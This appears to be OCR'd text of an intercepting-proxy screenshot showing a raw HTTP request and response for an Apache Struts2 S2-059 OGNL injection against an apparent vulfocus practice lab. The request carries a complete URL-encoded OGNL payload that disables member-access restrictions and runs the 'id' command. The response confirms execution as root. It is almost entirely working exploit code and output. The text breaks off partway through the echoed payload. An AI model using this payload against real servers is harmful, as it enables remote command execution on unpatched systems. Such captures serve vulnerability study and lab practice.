 1 GET /S2-059_old/index.action?id=
%25%7b(%23dm%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(%23ct%3d%23request['strut
s.valueStack'].context).(%23cr%3d%23ct['com.opensymphony.xwork2.ActionContext.cont
ainer']).(%23ou%3d%23cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))
.(%23ou.setExcludedPackageNames('')).(%23ou.setExcludedClasses('')).(%23ct.setMemb
erAccess(%23dm)).(%23a%3d@java.lang.Runtime@getRuntime().exec('id')).(@org.apache.
commons.io.IOUtils@toString(%23a.getInputStream()))%7d HTTP/1.1
2 Host: vulfocus.me:31519
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=5E6829BD8B9559FAFFC8CC4F9DF798B0; Path=/S2-059_old;
HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Content-Length: 693
6 Date: Fri, 16 Jul 2021 05:42:43 GMT
7 Connection: close
8
9
10
11
12 <html>
13 <head>
14 <title>S2-059 demo</title>
15
16 </head>
17 <body>
18 <a id="uid=0(root) gid=0(root) groups=0(root)
19 " href="/S2-059_old/index.action;jsessionid=5E6829BD8B9559FAFFC8CC4F9DF798B0">
your input id:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueSta